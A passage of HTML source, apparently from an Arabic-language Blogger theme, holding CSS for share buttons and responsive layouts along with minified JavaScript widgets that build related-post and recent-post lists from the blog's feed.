border-color: rgba(217, 154, 38, 0.8) rgba(217, 154, 38, 0.8) rgba(197, 137, 7, 0.8);
color: rgba(255, 255, 255, 0.95);
padding-right: 17px;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.12);
}
.social-likes__button_odnoklassniki:hover {
background: none repeat scroll 0 0 #F69A21;
border-color: #F0B22C #F0B22C #C59121;
color: rgba(255, 255, 255, 0.99);
}
.social-likes__icon_odnoklassniki {
background-image: url("[data-uri]");
background-position: 4px 3px;
}
.social-likes__counter_odnoklassniki {
background: none repeat scroll 0 0 #FFE9BE;
border-color: #D9AB53;
}
.social-likes__counter_odnoklassniki:after {
border-left-color: #FFE9BE;
}
.social-likes_notext .social-likes__icon_odnoklassniki {
background-position: 5px 3px;
}
.social-likes__button_pinterest {
border-color: rgba(186, 186, 186, 0.8) rgba(186, 186, 186, 0.8) rgba(153, 153, 153, 0.8);
color: #C71A28;
padding-right: 20px;
}
.social-likes__button_pinterest:hover {
background: none repeat scroll 0 0 #EFEFEF;
border-color: rgba(186, 186, 186, 0.6) rgba(186, 186, 186, 0.6) rgba(153, 153, 153, 0.6);
color: #C11524;
}
.social-likes__icon_pinterest {
background-image: url("[data-uri]");
background-position: 2px 1px;
}
.social-likes__counter_pinterest {
background: none repeat scroll 0 0 #FFF5F6;
border-color: #F0A8AE;
}
.social-likes__counter_pinterest:after {
border-left-color: #FFF5F6;
}
/*------------------------------------------------------------------*/
/*---------------------------Others----------------------------*/
/*----------------------------------------------------------------*/
.no-display {
-webkit-opacity: 0;
-moz-opacity: 0;
opacity:0;
}
.appear {
-webkit-transition: all 0.4s ease-in-out 0s;
-moz-transition: all 0.4s ease-in-out 0s;
transition: all 0.4s ease-in-out 0s;
-webkit-opacity: 1;
-moz-opacity: 1;
opacity:1;
}
.breaking {
width: 75%;
height: 40px;
}
.breaking ul {
width: 99%;
height: 40px;
}
.breaking marquee {
HEIGHT: 33px;
width: 96%;
position: absolute;
}

--></style>
<style type='text/css'>
        .main-wrapper {
             margin-top: 25px;
        }
        .post-body {
          padding:1px 25px 25px;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .old_new {
          display:none;
        }
        #blog-pager {
          margin: 0;
          padding: 15px 0 0;
        }
        .blog-pager a, #blog-pager a {
          text-decoration: none;
          font-weight: normal;
          font-size: 14px;
          line-height: 28px;
          font-family: 'droid arabic kufi',arial,sans-serif;
        }
        #sidebar-subscribe-box{
          width:100%;
          margin-top:3%;
          margin-bottom:3%;
        }
      </style>
<style type='text/css'>


      /*-------------------------------------------------------------------
      /* All Responsive
      -------------------------------------------------------------------*/


      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }


      }


      /*  Tablet/Netbook and Small Desktop (Width=1024px)
      =============================================*/


      @media only screen and (min-width: 960px) and (max-width: 1170px) {

      /*-------------------------------------------------------------------
      /* Body
      -------------------------------------------------------------------*/

        .content-wrapper, #Contact12 { width: 960px; }
        .newst { width: 710px; }
        .header-ads{width:635px;}
        .main-wrapper { width: 603px; }
        .form{width:530px;}
        .sidebar-wrapper { width: 330px; }
        #header { padding: 25px 23px 12px; }

      /*-------------------------------------------------------------------
      /* Nav-Menu
      -------------------------------------------------------------------*/

        .nav-wrapper { width: 699px; }
        .sf-menu a { padding: 0 20px; }

      /*-------------------------------------------------------------------
      /* Main-Content
      -------------------------------------------------------------------*/

        img.postimage, .block-image {width:170px;height:150px;}
        .post-body .date-header, .post-body .date header a {margin:17px 195px 15px 0;}
        .postpe {margin:0 195px 0 0; }
        .lof-slidecontent { left: 1px; }
        ul.lof-main-wapper li img { width: 600px; }
        .rp_lfc h3 a, .sidebar .po_content h3 a,.rp_fwc h3 a, .rp-list-right .reposth, .rp-list-left .reposth, .rp-full-width .reposth { position: relative; top:-6px; }
        .repost1 .wrapper { width: 159px; }
        .repost1 .wrapper img { height: 100px; }
        .rp-list-right, .rp-list-left { width: 226px; }
        .rp-lf-img { width: 70px; height: 60px; }
        .rp-lf-img img { height: 60px; }
        .rp_lfc h3 a, #demo3 h3 a, .sidebar .po_content h3 a, .sidebar .po_content h3 a, .rp_fwc h3 a { font-size: 13px; }
        .rp-list-right .reposth, .rp-list-right .reposth a, .rp-list-left .reposth, .rp-list-left .reposth a { margin: 0 80px 0 0; }
        .rp-list-right .wrapper, .rp-list-left .wrapper { margin-bottom: 5px; }
        .rp-full-width p { margin: 0 160px 0 0; }
        #demo3 .als-item { width: 118px; }
        #demo3 .als-item img { height: 80px; }
        #social-stats ul li a large { font-size: 18px; }
        .sidebar .po_content { min-height: 60px; }
        .sidebar .po_img, .sidebar .po_img img { height: 60px; width: 85px; }
        .sidebar .date-header, .sidebar .date header a { margin: 0 96px 0 0; }
        ul.tabs li {font-size:12px;width:40.82%;}
        .reftitle h2 a, .retitle h2 a { font-size: 22px !important; }
        .related-posts a { width: 158px; }
        .related-posts img { width: 100%; }
        .two-columner { width: 43.5%; }
        .contact-form-email-message { width: 503px !important; }

      /*-------------------------------------------------------------------
      /* Footer
      -------------------------------------------------------------------*/

        .footer-right {width: 286px; }
        .FollowByEmail .follow-by-email-inner .follow-by-email-address { width: 189px; }
        .FollowByEmail .follow-by-email-inner .follow-by-email-submit { width: 69px; top: -11px; }

      /*-------------------------------------------------------------------
      /* End Responsive
      -------------------------------------------------------------------*/


      }


      /*  @Tablet@ (Portrait)
      ===========================================*/

      @media only screen and (min-width: 768px) and (max-width: 980px) {

      /*-------------------------------------------------------------------
      /* Body
      -------------------------------------------------------------------*/

        .nav-wrapper { width: 699px; }
        .content-wrapper { width: 699px; }
        .main-wrapper{width:674px;}
        .form{width:599px;}		
        .sidebar-wrapper { display: none; }
        .footer-sidebar { width: 699px; }
        #Contact12 {width:699px;}

      /*-------------------------------------------------------------------
      /* Nav-Menu
      -------------------------------------------------------------------*/

        .sf-menu{background:none;border-bottom:none;}
        #mobnav-btn {display: block;}
        .mobnav-subarrow {display: block;}
        .sf-menu {width: 100%!important;display: none;}
        .sf-menu.xactive {display: block!important;}
        .sf-menu li {float: none!important;display: block!important;border-bottom:1px solid #3B475A;width: 92.9% !important;position: relative;z-index: 10000000;background:#212637;margin-right:1px;}
        .sf-menu li a {float: none!important;}
        .sf-menu li:hover{border-bottom:1px solid #3B475A !important;}
        .sf-menu li.selected{border-bottom:1px solid #46A28D !important;}
        .sf-menu ul {background:none;position:static!important;display: none!important;}
        .sf-menu ul li{border-bottom:none;}
        .sf-menu ul li a{border-top:none;margin-right:44px}
        .sf-menu ul li:hover{border-bottom:none !important;}
        .sf-arrows .sf-with-ul:after{margin-top:-12px;left:2.1em;}
        .xpopdrop ul,.mpopdrop ul {display: block!important;}

      /*-------------------------------------------------------------------
      /* Main-Content
      -------------------------------------------------------------------*/

        .newst { width: 580px; }
        .newst h4 a {font-size:12px;}
        .dark .search input[type="text"] {width:50px;}
        .dark .search input[type="text"]:focus{width:60px;}
        .header-logo, .header-logo img {width:200px;}
        .header-ads{width:424px;}
        .header-ads img{height:90px;}
        .repost1 .wrapper {width:183px;}
        .rp-list-right, .rp-list-left{width:262px;}
        .rp-lf-img{width:70px;height:85px;}
        .rp-lf-img img{height:60px;}
        .rp_lfc h3 a, .sidebar .po_content h3 a,.rp_fwc h3 a, .rp-list-right .reposth, .rp-list-left .reposth, .rp-full-width .reposth, .footer-right #random-posts li a { position: relative; top:-6px; }
        .footer-sidebar{margin:25px 25px 15px 0;}
        .two-columner{width:44.222%;margin-bottom:23px;}
        .two-columner h2{margin:0.76em 0 0.75em;}
        #demo3 .als-item{width:136px;}
        .reftitle h2 a, .retitle h2 a { font-size: 28px !important; }
        .contact-form-email-message{max-width:575px !important;}
        .form{margin:25px;}
        .related-posts a { width: 182px; }
        .related-posts img { width: 100%; }
        ul.resp-tabs-list{display:none;}
        h2.resp-accordion{display:block;}
        .resp-vtabs .resp-tab-content {border:1px solid #C1C1C1;}
        .resp-vtabs .resp-tabs-container {border: none;float: none;width: 100%;min-height: initial;clear: none;}
        .resp-accordion-closed {display:none !important;}
        .resp-vtabs .resp-tab-content:last-child {border-bottom: 1px solid #c1c1c1 !important;}

      /*-------------------------------------------------------------------
      /* Footer
      -------------------------------------------------------------------*/

        .footer-right #random-posts li a { font-size: 12px; }
        .footer-right {width:199px;}
        .FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100px;}
        .footer_bottom #social_menu{width:235px;}
        .footer_bottom #social_menu ul li a span{width:25px;}

      /*-------------------------------------------------------------------
      /* End Responsive
      -------------------------------------------------------------------*/


      }



      /*  @Mobile@ (Landscape)
      ===========================================*/

      @media only screen and (min-width: 480px) and (max-width: 768px) {

      /*-------------------------------------------------------------------
      /* Body
      -------------------------------------------------------------------*/

        .content-wrapper{ width: 460px; }
        .main-wrapper { width: 435px; }
        .form{width:359px;}
        .sidebar-wrapper { display: none; }
        #Contact12 {width:460px;}

      /*-------------------------------------------------------------------
      /* Header
      -------------------------------------------------------------------*/

        .header-top{background:#eeeeee;}
        .newst{display:none;}
        .dark .search input[type="text"]{width:395px;}
        .dark .search input[type="text"]:focus{width:421px;}
        .header-logo{float:none;margin:0 auto 25px;}
        .header-ads{float:none;width:410px;}

      /*-------------------------------------------------------------------
      /* Nav-Menu
      -------------------------------------------------------------------*/

        .sf-menu{background:none;border-bottom:none;}
        #mobnav-btn {display: block;}
        .mobnav-subarrow {display: block;}
        .sf-menu {width: 100%!important;display: none;}
        .sf-menu.xactive {display: block!important;}
        .sf-menu li {float: none!important;display: block!important;border-bottom:1px solid #3B475A;width: 89.2% !important;position: relative;z-index: 10000000;background:#212637;margin-right:1px;}
        .sf-menu li a {float: none!important;}
        .sf-menu li:hover{border-bottom:1px solid #3B475A !important;}
        .sf-menu li.selected{border-bottom:1px solid #46A28D !important;}
        .sf-menu ul {background:none;position:static!important;display: none!important;}
        .sf-menu ul li{border-bottom:none;}
        .sf-menu ul li a{border-top:none;margin-right:43px}
        .sf-menu ul li:hover{border-bottom:none !important;}
        .sf-arrows .sf-with-ul:after{margin-top:-12px;left:2.1em;}
        .xpopdrop ul,.mpopdrop ul {display: block!important;}

      /*-------------------------------------------------------------------
      /* Main-Content
      -------------------------------------------------------------------*/

        .lof-slidecontent,.lof-main-outer,ul.lof-main-wapper li,ul.lof-main-wapper li img{height:250px;}
        ul.lof-main-wapper li img{width:435px;}
        .rp-list-right, .rp-list-left{width:360px;}
        .rp-list-left{margin:0 25px 25px 0;}
        .repost1 .wrapper{width:103px;}
        .repost1 .wrapper img{height:80px;}
        #demo3 .als-item{width:76px;}
        #demo3 .als-item img{height:70px;}
        .FollowByEmail .follow-by-email-inner .follow-by-email-address{width:312px;}
        .FollowByEmail .follow-by-email-inner .follow-by-email-submit{top:-11px;height:32px;}
        .po_img, .po_img img, .block-image, img.postimage { width: 150px; height: 110px; margin-left: 15px; }
        .reftitle h2, .retitle h2 { margin: 8px 165px 8px 0; }
        .post-body .date-header, .post-body .date header a, .postpe { margin: 0 165px 0 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 25px;position:relative;top:-12px }
        .post-body .date-header, .post-body .date header a{position:relative;top:-11px;}
        .stw h3,.tags h4 {float:none;}
        .stw h3{margin:25px 0 -22px 15px;}
        #author-info #social_menu ul li { margin-bottom: 5px; }
        .related-posts a { width: 103px; }
        .related-posts img { width: 100%;height:70px;}
        .two-columner{width:40.854%;}
        .contact-form-email-message{max-width:335px !important;}
        ul.resp-tabs-list{display:none;}
        h2.resp-accordion{display:block;}
        .resp-vtabs .resp-tab-content {border:1px solid #C1C1C1;}
        .resp-vtabs .resp-tabs-container {border: none;float: none;width: 100%;min-height: initial;clear: none;}
        .resp-accordion-closed {display:none !important;}
        .resp-vtabs .resp-tab-content:last-child {border-bottom: 1px solid #c1c1c1 !important;}

      /*-------------------------------------------------------------------
      /* Footer
      -------------------------------------------------------------------*/

        .footer-sidebar, .footer_bottom .footer-sidebar { width: 460px; }
        .footer-right #random-posts li a { font-size: 13px; }
        .footer-right {width:410px;}
        .footer-sidebar{margin:0 25px 25px 0;}
        .footer-right h2{margin:25px 0 25px;}
        .footer_bottom .copyleft{width:259px;float:right;}
        .footer_bottom #social_menu{margin-left:32px;}
        .footer_bottom #social_menu ul { width: 110px; }

      /*-------------------------------------------------------------------
      /* End Responsive
      -------------------------------------------------------------------*/


      }
ul.lien-footer li a {
    color: #fff!important;
    text-align: right!important;
    font-size: 18px!important;
    margin: 15px!important;
}

ul.lien-footer li {
    padding: 10px!important;
}
article p {
    font-size: 12px!important;
}

.blog-posts.hfeed h2 {
    font-size: 21px;
}

.post-body h2 a {
    font-size: 26px!important;
    font-family: 'Amiri', serif;
    color: #be2e2a!important;
}

.post-body div {
    font-size: 18px!important;
    font-family: 'Amiri', serif!important;
    text-align: justify!important;
}

.post-body div img {
    text-align: center!important;
    width: 100%;
    height: auto;
}
span.playz {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht6CRljw1UWxLZpFD2C4DnVKY7x2gC2V7Acbu3j3aOXqYvI0l_v3ZGL4FIOQB-gBVEmb7bvdf0aENST5yKNFxZEt2JUdr4ix_hIQAbfSYjbVa1F5cKVy4APtf63oB_KolnUGpkBl9UvP8/s1600/play-small.png) no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 46px;
    /* top: 20px; */
    width: 46px;
    /* padding: 10px 10px 10px 10px; */
    margin: 81px 120px 20px 20px;
    position: absolute;
    background-size: 100%;
    }



      /*  @Mobile@ (Portrait)
      ===========================================*/

      @media only screen and (max-width: 479px) {
.rp-full-width .wrapper {
    float: right;
    margin: 0 0 19px;
    position: relative;
    width: 100%;
}

      /*-------------------------------------------------------------------
      /* Body
      -------------------------------------------------------------------*/

        .content-wrapper { width: auto !important; max-width: 300px !important;}
        .main-wrapper{max-width:275px;}
        .sidebar-wrapper { display: none; }
        .form, #Contact12 {width: auto !important; max-width: 300px !important;text-align:center;}
        .contact-form-email-message { max-width:175px !important; }

      /*-------------------------------------------------------------------
      /* Header
      -------------------------------------------------------------------*/

        .header-top{background:#eeeeee;}
        .newst{display:none;}
        .dark .search input[type="text"]{width:235px;}
        .dark .search input[type="text"]:focus{width:261px;}
        .header-logo{float:none;margin:0 auto 25px;}
        .header-ads{float:none;width:250px;}

      /*-------------------------------------------------------------------
      /* Nav-Menu
      -------------------------------------------------------------------*/

        .sf-menu{background:none;border-bottom:none;}
        #mobnav-btn {display: block;}
        .mobnav-subarrow {display: block;}
        .sf-menu {width: 100%!important;display: none;}
        .sf-menu.xactive {display: block!important;}
        .sf-menu li {float: none!important;display: block!important;border-bottom:1px solid #3B475A;width: 83.4% !important;position: relative;z-index: 10000000;background:#212637;margin-right:1px;}
        .sf-menu li a {float: none!important;}
        .sf-menu li:hover{border-bottom:1px solid #3B475A !important;}
        .sf-menu li.selected{border-bottom:1px solid #46A28D !important;}
        .sf-menu ul {background:none;position:static!important;display: none!important;}
        .sf-menu ul li{border-bottom:none;}
        .sf-menu ul li a{border-top:none;margin-right:41px}
        .sf-menu ul li:hover{border-bottom:none !important;}
        .sf-arrows .sf-with-ul:after{margin-top:-12px;left:2.1em;}
        .xpopdrop ul,.mpopdrop ul {display: block!important;}
        ul.resp-tabs-list{display:none;}
        h2.resp-accordion{display:block;}
        .resp-vtabs .resp-tab-content {border:1px solid #C1C1C1;}
        .resp-vtabs .resp-tabs-container {border: none;float: none;width: 100%;min-height: initial;clear: none;}
        .resp-accordion-closed {display:none !important;}
        .resp-vtabs .resp-tab-content:last-child {border-bottom: 1px solid #c1c1c1 !important;}

      /*-------------------------------------------------------------------
      /* Main-Content
      -------------------------------------------------------------------*/

        .lof-slidecontent,.lof-main-outer,ul.lof-main-wapper li,ul.lof-main-wapper li img{height:200px;}
        ul.lof-main-wapper li img{width:275px;}
        .lof-navigator-outer{display:none}
        .lof-navigator-wapper .lof-next, .lof-navigator-wapper .lof-previous{height:20px;}
        .lof-main-item-desc{bottom:0;width:250px;}
        .lof-main-item-desc h2{padding:5px 5px 10px;}
        .lof-main-item-desc h3{padding:5px;}
        .lof-navigator-wapper{position:absolute;top:0;height:20px;left:0;}
        .lof-main-item-desc h2{font-size:18px;}
        .repost1{padding:25px 25px 15px;}
        .repost1 .wrapper{width:200px;}
        .repost1 .wrapper .reposth{position:relative;top:-6px;}
        .rp-list-right, .rp-list-left{width:200px;}
        .rp-list-left{margin:0 25px 25px 0;}
        .rp-lf-img{width:70px;}
        .rp-lf-img img{height:60px;}
        .rp_lfc h3 a{font-size:12px;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .rp_lfc h3 a, .rp-list-right .reposth, .rp-list-left .reposth, .footer-right #random-posts li a { position: relative; top:-6px; }
        .rp-fw-img{width:100%;}
        #demo3 .als-item{margin:0 24.2px 0 30px;}
        .footer_bottom #social_menu{float:none;width:110px;margin:0 auto;}
        .post h2 a, .post h2 a:visited, .post h2 strong{font-size:22px;}
        .stw h3,.tags h4 {float:none;}
        .stw h3{margin:25px 0 -22px 15px;}
        .post-body .date-header, .post-body .date header a, { margin: 0; }
        .po_img, .po_img img, .block-image, img.postimage { width: 100%; height: 130px; margin-left: 0; }
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 5px; }
        .postpe{margin:0;}
        .showpagePoint, .showpageNum a, .showpage a{padding:2px 8px;font-size:12px;}
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 18px; }
        #author-info img { display: none; }
        #author-info p, #author-info h5 { padding-right: 0; margin: 0; }
        #author-info .web_l, #author-info #social_menu { padding: 15px 0 0; }
        #author-info #social_menu ul li { margin-bottom: 5px; }
        .related-posts a, .related-posts img { width: 197px; }
        #bp_toc { padding: 25px 0 0; }
        .toc-entry-col1, .toc-entry-col2, .toc-entry-col3 { padding: 10px 0; }
        .comments .comments-content .inline-thread{margin-right:-40px;}
        .two-columner{width:auto !important;max-width:200px !important;padding-left:25px;}
        .two-columner.last{margin-top:-25px;border-top:1px solid #dddddd;}
        .two-column{width:100%;}
        .dd-find #findform{width:190px;}
        .dd-find #findform input[type="text"]{width:170px;font-size:10px;}
        .form{text-align:right !important;}
        .form h2{font-size:22px;}
        .label,.search-query{font-size:18px;line-height:1.1em;}

      /*-------------------------------------------------------------------
      /* Footer
      -------------------------------------------------------------------*/

        .footer-sidebar, .footer_bottom .footer-sidebar { width: auto !important; max-width: 275px !important; }
        .footer-right {width:250px;}
        .footer-sidebar{margin:0 25px 25px 0;}
        .footer-right h2{margin:25px 0 25px;}
        .FollowByEmail .follow-by-email-inner .follow-by-email-address{width:150px;}
        .FollowByEmail .follow-by-email-inner .follow-by-email-submit{top:-11px;}
        .footer_bottom #social_menu ul { width: 110px; }

      /*-------------------------------------------------------------------
      /* End Responsive
      -------------------------------------------------------------------*/
/* Abu-iyad Recent Posts Image Gallery CSS Start */
.bsrp-gallery {padding:10px; clear:both;}
.bsrp-gallery:after {content: "";display: table;clear: both;}
.bsrp-gallery .bs-item a {position: relative;float:left;margin: 0 15px 15px 0 !important;text-decoration:none;}
.bsrp-gallery .bs-item .ptitle {background: rgba(0, 0, 0, 0.5); background: #7f7f7f\9; display: block; clear: left; font-size: 11px; line-height:1.3em; height: 2.6em; position: absolute; text-align: left; bottom: 10%; color:#fff; padding:2px 5px; word-wrap: break-word; overflow:hidden;}
.bsrp-gallery a img {background: #eee; float: left; padding: 5px; box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5); -moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5); -webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5); transition: background-color 0.4s; -webkit-transition: background-color 0.4s; -moz-transition: background-color 0.4s;}
.bsrp-gallery a:hover img {background: #ee7e22;}
/* Abu-iyad Recent Posts Image Gallery CSS End */
      }
    </style>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="مقالات قد تهمك";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
      //<![CDATA[

      // Related Post Script
        var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK6cWiX64QW0jrBSUkoodYLirJyt8Y6uxQR2qYFRub6lOX_NFs3VM2GAHYUkbw2hr2dnntJW3bQoEmG3n3QHcPbHGr-lCiGu7ysxIiCwewV9QAkaD6C4Nk61zAmoItMTtLN9M7B5ffvdQl/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><img src="'+thumburl[f].replace("/s72-c/","/w207-h120-c/")+'"/><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};


      // Read More Script
function removeHtmlTag(a,b){if(-1!=a.indexOf("<")){for(var c=a.split("<"),d=0;d<c.length;d++)-1!=c[d].indexOf(">")&&(c[d]=c[d].substring(c[d].indexOf(">")+1,c[d].length));a=c.join("")}for(b=b<a.length-1?b:a.length-2;" "!=a.charAt(b-1)&&-1!=a.indexOf(" ",b);)b++;a=a.substring(0,b-1);return a+"..."}function createSummary(a){a=document.getElementById(a);var b='<div class="postpe">'+removeHtmlTag(a.innerHTML,150)+"</div>";a.innerHTML=b};

      //Recent Post Widget
function repost1(c){for(var a=0;a<c.feed.entry.length;a++){for(var b=0;b<c.feed.entry[a].link.length;b++)if("alternate"==c.feed.entry[a].link[b].rel){var e=c.feed.entry[a].link[b].href;break}b="thr$total"in c.feed.entry[a]?c.feed.entry[a].thr$total.$t+" تعليقات ":"تعليقات معطلة";"تعليقات 1"==b&&(b="تعليقات 1");"تعليقات 0"==b&&(b="لا تعليقات");var d=c.feed.entry[a].published.$t,h=d.substring(0,4),k=d.substring(5,7),d=d.substring(8,10),l=c.feed.entry[a].title.$t,g=c.feed.entry[a].category[0].term, f=c.feed.entry[a].media$thumbnail.url;-1!=f.indexOf("img.youtube.com")&&(f=c.feed.entry[a].media$thumbnail.url.replace("default","0"));b='<div class="wrapper"><a href='+e+'><img src="'+f.replace("/s72-c/","/s209-h130-c/")+'"/></a><div class="repostt"><a href="/search/label/'+g+'?&max-results=8">'+g+"</a></div><h3><a href="+e+">"+l+'</h3></a><font class="reposth"> '+[,"يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","أغسطس","سيبتمبر","أكتوبر", "نوفمبر","ديسيمبر"][parseInt(k,10)]+" "+ d+", "+h+" / <a href="+e+"#comments>"+b+"</a></font></div>";document.write(b)}};

      //Recent Post Widget By Label
function repostl1(c){for(var a=0;a<c.feed.entry.length;a++){for(var b=0;b<c.feed.entry[a].link.length;b++)if("alternate"==c.feed.entry[a].link[b].rel){var e=c.feed.entry[a].link[b].href;break}b="thr$total"in c.feed.entry[a]?c.feed.entry[a].thr$total.$t+" تعليقات ":"تعليقات معطلة";"1 تعليقات"==b&&(b="1 تعليق");"0 تعليقات"==b&&(b="لا تعليقات");var d=c.feed.entry[a].published.$t,h=d.substring(0,4),k=d.substring(5,7),d=d.substring(8,10),l=c.feed.entry[a].title.$t,g=c.feed.entry[a].category[0].term, f=c.feed.entry[a].media$thumbnail.url;-1!=f.indexOf("img.youtube.com")&&(f=c.feed.entry[a].media$thumbnail.url.replace("default","0"));b='<div class="wrapper"><div class="rp-lf-img"><a href='+e+'><img src="'+f.replace("/s72-c/","/s110-h85-c/")+'"/></a></div><div class="rp_lfc"><div class="repostt"><a href="/search/label/'+g+'?&max-results=8">'+g+"</a></div><h3><a href="+e+">"+l+'</h3></a><font class="reposth"> '+[,"يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","أغسطس","سيبتمبر","أكتوبر", "نوفمبر","ديسيمبر"][parseInt(k,10)]+" "+d+", "+h+" / <a href="+e+"#comments>"+b+"</a></font></div></div>";document.write(b)}};

      //Recent Post Widget For Full Widget
function repostfw(b){for(var a=0;a<b.feed.entry.length;a++){for(var c=0;c<b.feed.entry[a].link.length;c++)if("alternate"==b.feed.entry[a].link[c].rel){var f=b.feed.entry[a].link[c].href;break}c="thr$total"in b.feed.entry[a]?b.feed.entry[a].thr$total.$t+" تعليقات":"تعليقات معطلة";"1 تعليقات"==c&&(c="1 تعليق");"0 تعليقات"==c&&(c="لا تعليقات");var d=b.feed.entry[a].published.$t,k=d.substring(0,4),l=d.substring(5,7),d=d.substring(8,10),m=b.feed.entry[a].title.$t,h=b.feed.entry[a].category[0].term, g=b.feed.entry[a].media$thumbnail.url;-1!=g.indexOf("img.youtube.com")&&(g=b.feed.entry[a].media$thumbnail.url.replace("default","0"));var e=b.feed.entry[a].summary.$t.substring(0,120),n=e.lastIndexOf(" "),e=e.substring(0,n)+"...",c='<div class="wrapper"><div class="rp-fw-img"><a href='+f+'><img src="'+g.replace("/s72-c/","/s150-h90-c/")+'"/></a></div><div class="rp_fwc"><div class="repostt"><a href="/search/label/'+h+'?&max-results=8">'+h+"</a></div><h3><a href="+f+">"+m+'</h3></a><div class="reposth"> '+ [,"يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","أغسطس","سيبتمبر","أكتوبر", "نوفمبر","ديسيمبر"][parseInt(l,10)]+" "+d+", "+k+" / <a href="+f+"#comments>"+c+"</a></div><p>"+e+"</p></div></div>";document.write(c)}};

      //Recent Gallery Post Widget By Label
function rgpost(c){for(var a=0;a<c.feed.entry.length;a++){for(var b=0;b<c.feed.entry[a].link.length;b++)if("alternate"==c.feed.entry[a].link[b].rel){var e=c.feed.entry[a].link[b].href;break}b="thr$total"in c.feed.entry[a]?c.feed.entry[a].thr$total.$t+" تعليقات":"تعليقات معطلة";"1 تعليقات"==b&&(b="1 تعليق");"0 تعليقات"==b&&(b="لا تعليقات");var d=c.feed.entry[a].published.$t,h=d.substring(0,4),k=d.substring(5,7),d=d.substring(8,10),l=c.feed.entry[a].title.$t,g=c.feed.entry[a].category[0].term, f=c.feed.entry[a].media$thumbnail.url;-1!=f.indexOf("img.youtube.com")&&(f=c.feed.entry[a].media$thumbnail.url.replace("default","0"));b='<li class="als-item"><a href='+e+'><img src="'+f.replace("/s72-c/","/s170-h110-c/")+'"/></a><div class="repostt"><a href="/search/label/'+g+'?&max-results=8">'+g+"</a></div><h3><a href="+e+">"+l+'</a></h3><font class="reposth2"> '+[,"يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","أغسطس","سيبتمبر","أكتوبر", "نوفمبر","ديسيمبر"][parseInt(k,10)]+" "+ d+", "+h+" / <a href="+e+"#comments>"+b+"</a></font></li>";document.write(b)}};

      //Recent Gallery Slider Post Widget By Label Part1
function rpslider(c){for(var a=0;a<c.feed.entry.length;a++){for(var b=0;b<c.feed.entry[a].link.length;b++)if("alternate"==c.feed.entry[a].link[b].rel){var f=c.feed.entry[a].link[b].href;break}b="thr$total"in c.feed.entry[a]?c.feed.entry[a].thr$total.$t+" تعليقات":"تعليقات معطلة";"1 تعليقات"==b&&(b="1 تعليق");"0 تعليقات"==b&&(b="لا تعليقات");var d=c.feed.entry[a].published.$t,h=d.substring(0,4),k=d.substring(5,7),d=d.substring(8,10),l=c.feed.entry[a].title.$t,g=c.feed.entry[a].category[0].term, e=c.feed.entry[a].media$thumbnail.url;-1!=e.indexOf("img.youtube.com")&&(e=c.feed.entry[a].media$thumbnail.url.replace("default","0"));b='<li><img src="'+e.replace("/s72-c/","/s753-h340-c/")+'" class="rpsimg"/><div class="lof-main-item-desc"><h3><a href="/search/label/'+g+'?&max-results=8"><large>'+g+"</large></a><i> \u2014 "+[,"يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","أغسطس","سيبتمبر","أكتوبر", "نوفمبر","ديسيمبر"][parseInt(k,10)]+" "+d+", "+h+" / <a href="+f+"#comments><small>"+ b+"</small></a></i></h3><h2><a 